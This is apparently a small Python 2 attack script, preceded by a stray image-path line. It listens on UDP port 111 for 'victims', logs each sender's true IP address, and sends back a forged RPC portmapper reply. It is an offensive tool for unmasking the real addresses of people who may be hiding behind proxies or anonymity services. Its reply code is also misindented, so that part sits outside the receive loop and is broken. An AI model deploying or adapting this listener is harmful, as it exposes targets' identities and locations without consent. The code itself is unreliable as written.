 BIND_ADDR = "0.0.0.0"
BIND_PORT = 111
#BIND_PORT  =57621
import socket
import os,sys
sok = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
try:
    sok.bind((BIND_ADDR, BIND_PORT))
except Exception as e:
    print e
    sys.exit(1)

print "Waiting for victims on UDP port %d\n" % BIND_PORT
while True:
    data, addr = sok.recvfrom(1024)
    ip = addr[0]
    print("TRUE IP: %s" % ip)

 # reply with PROGRAM_NOT_AVAILABLE to drop connection
 # first 4bytes are packet id, the last 4 mean "port 0"

rpl = data[:4] + "\x00\x00\x00\x01" + bytearray(20)
if not sok.sendto(rpl, addr):
    print "Error sending reply to %s" % ip